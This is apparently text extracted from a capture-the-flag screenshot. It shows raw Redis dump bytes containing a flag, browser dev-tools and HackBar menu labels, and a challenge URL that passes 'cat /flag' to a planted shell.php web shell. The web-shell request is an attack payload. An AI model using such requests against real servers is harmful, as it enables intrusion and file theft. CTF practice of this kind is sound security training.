 REDIS0009� redis-ver▯5.0.3� redis-bits�@�▯ctime����c�▯used-mem�ph �▯aof-preamble���▯▯k▯flag{c954dae7-47cb-4b42-bd35-79c9aa09135a} �▯�O▯0w▯▯
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://df898ce0-1665-47c8-9681-f5fc0750fff5.node4.buuoj.cn:81/shell.php?1=cat /flag
Enable POST ADD HEADER